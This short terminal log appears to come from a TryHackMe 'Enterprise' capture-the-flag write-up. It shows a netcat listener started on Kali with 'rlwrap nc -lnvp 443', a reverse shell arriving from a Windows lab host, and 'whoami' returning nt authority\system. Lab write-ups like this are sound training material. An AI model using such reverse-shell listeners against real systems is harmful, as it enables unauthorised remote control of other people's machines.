 root@kali ~/Desktop/TryHackMe/Enterprise
rlwrap nc -lnvp 443
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::443
Ncat: Listening on 0.0.0.0:443
Ncat: Connection from 10.10.86.5.
Ncat: Connection from 10.10.86.5:50869.
Microsoft Windows [Version 10.0.17763.1817]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
nt authority\system